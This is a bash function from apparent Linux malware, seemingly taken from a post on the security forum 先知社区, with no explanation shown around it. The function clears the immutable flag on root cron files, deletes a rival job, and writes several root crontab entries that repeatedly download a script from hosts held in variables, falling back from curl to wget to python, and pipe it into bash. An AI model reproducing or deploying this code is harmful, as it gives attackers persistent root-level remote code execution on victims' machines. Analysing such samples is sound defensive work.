 function cronhigh() {
chattr -i /etc/cron.d/root /etc/cron.d/apache /var/spool/cron/root /var/spool/cron/crontabs/root
rm -rf /etc/cron.hourly/oanacroane /etc/cron.daily/oanacroane /etc/cron.monthly/oanacroane
mkdir -p /var/spool/cron/crontabs
mkdir -p /etc/cron.hourly
mkdir -p /etc/cron.daily
mkdir -p /etc/cron.monthly
key=$( (curl -fsSL $house||wget -q -O - $house) )
echo -e "*/3 * * * * root (curl -fsSL $house||wget -q -O- $house||python -c 'import urllib2 as
fbi;print fbi.urlopen(\"$room\").read()'||curl -fsSL $park||wget -q -O - $park||curl -fsSL $
beam||wget -q -O - $beam)|bash\n##" > /etc/cron.d/root
echo -e "*/6 * * * * root (curl -fsSL $house||wget -q -O- $house||python -c 'import urllib2 as
fbi;print fbi.urlopen(\"$room\").read()'||curl -fsSL $park||wget -q -O - $park||curl -fsSL $
beam||wget -q -O - $beam)|bash\n##" > /etc/cron.d/system
echo -e "*/7 * * * * root (curl -fsSL $house||wget -q -O- $house||python -c 'import urllib2 as
fbi;print fbi.urlopen(\"$room\").read()'||curl -fsSL $park||wget -q -O - $park||curl -fsSL $
beam||wget -q -O - $beam)|bash\n##" > /etc/cron.d/apache
echo -e "*/9 * * * * (curl -fsSL $house||wget -q -O- $house||python -c 'import urllib2 as
fbi;print fbi.urlopen(\"$room\").read()'||curl -fsSL $park||wget -q -O - $park||curl -fsSL $
beam||wget -q -O - $beam)|bash\n##" > /var/spool/cron/root
echo -e "*/11 * * * * (curl -fsSL $house||wget -q -O- $house||python -c 'import urllib2 as
fbi;print fbi.urlopen(\"$room\").read()'||curl -fsSL $park||wget -q -O - $park||curl -fsSL $
beam||wget -q -O - $beam)|bash\n##" > /var/spool/cron/crontabs/root
先知社区